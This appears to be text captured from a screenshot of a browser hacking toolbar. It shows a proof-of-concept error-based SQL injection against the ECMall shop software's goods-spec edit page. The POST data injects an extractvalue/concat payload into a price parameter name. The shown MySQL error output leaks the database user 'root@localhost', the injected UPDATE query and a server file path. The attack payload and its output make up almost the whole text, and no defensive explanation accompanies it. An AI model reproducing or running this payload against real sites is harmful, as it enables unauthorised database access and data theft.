 Load URL
http://web.com/ecmall/index.php?app=my_goods&act=spec_edit
Split URL
Execute
Enable Post data
Enable Referrer
Post data
price[2>1 and extractvalue(1,concat(0x5c,(select user())))]=aaaax&stock[]=aaaaxxx&aa=aaaaxxx
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:UPDATE ecm_goods_spec SET
price='0' WHERE 2>1 and
extractvalue(1,concat(0x5c,(select user())))
Wrong File: \eccore\model\model.base.php[483]